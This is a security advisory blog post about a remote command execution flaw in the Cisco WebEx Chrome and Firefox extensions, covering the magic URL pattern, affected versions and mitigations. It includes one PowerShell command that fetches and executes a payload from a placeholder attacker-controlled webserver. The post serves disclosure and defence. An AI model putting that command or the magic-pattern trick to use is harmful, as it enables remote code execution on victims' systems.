Tavis did it again[1]. As stated in the title it is possible to remotely execute commands via the Chrome extension for the popular meeting software Cisco WebEx. This post summarizes the most relevant information for you.
A test page with working demo code is available to check for the issue on Windows systems [2]. From our point of view the Chrome extension is affected by this issue as well as the Firefox extension as both extension APIs are quite similar. However, Mozilla blocked the FireFox plugin to protect users from the risk of being exploited through the plugin[3][4]. IE seems to be fine thanks to Cisco’s decision to invoke the WebEx Meeting Center via e.g. ActiveX.
Background:
The extension works on any URL that contains the magic pattern “cwcsf-nativemsg-iframe-43c85c0d-d633-af5e-c056-32dc7efc570b.html”, which can be extracted from the extensions manifest. Note that the pattern can occur in an iframe, so there is not necessarily any user-visible indication of what is happening, visiting any website would be enough.
The extension uses nativeMessaging, so this magic string is enough for any website to execute arbitrary code (!!).
In the example Tavis is using calc.exe as a proof of concept but using for example PowerShell to interact with the system would also be possible. An example of PowerShell utilization could look like the following where Tavis’ PoC code invoking calc.exe is substituted with a PowerShell command downloading arbitrary code from an attacker controlled webserver and executing it:
ExploitShellCommand: btoa("powershell.exe IEX (Invoke-WebRequest 'https://[attacker-controlled-webserver]/payload.file').ToString()")
Mitigation:
If not done already you should update to the latest version (1.0.5) of the plugin which can be found here:
https://chrome.google.com/webstore/detail/cisco-webex-extension/jlhmfgmfgeifomenelglieieghnjghma?hl=de
Check your extension version by visiting the URL chrome://extensions in your Chrome Browser.
Affected Chrome extension version:
1.0.1 – https://help.webex.com/docs/DOC-8177
The fix is included in version 1.0.3 of the plugin.
Another way to completely omit any risk probably introduced through plugins and extensions of Cisco for using WebEx is to disable/not install these at all but to choose “Run a temporary application” when the WebEx website is providing the options on how to start the Cisco WebEx Meeting Center (note: this site is only turning up if no extension/plugin/activeX is installed/activated at all).
UPDATE 27.01.2017:
The Proof of Concept for version 1.0.5 is now disclosed: “Cisco: WebEx: New Arbitrary Command Execution in 1.0.5 via Module Whitelist Bypass” https://bugs.chromium.org/p/project-zero/issues/detail?id=1100
Version 1.0.7 seems to be secure: “Cisco have released version 1.0.7 […] I do not currently know of any way to defeat this new patch.”
Let´s see if this is true 😉
Have a safe day,
Christoph & Wojtek
Sources:
[1] Bug report: https://bugs.chromium.org/p/project-zero/issues/detail?id=1096
[2] PoC-Code: https://bugs.chromium.org/p/project-zero/issues/attachmentText?aid=267784
[3] Mozilla bug report: https://bugzilla.mozilla.org/show_bug.cgi?id=1333225
[4] Mozilla add-on block notification: https://addons.mozilla.org/en-US/firefox/blocked/i1522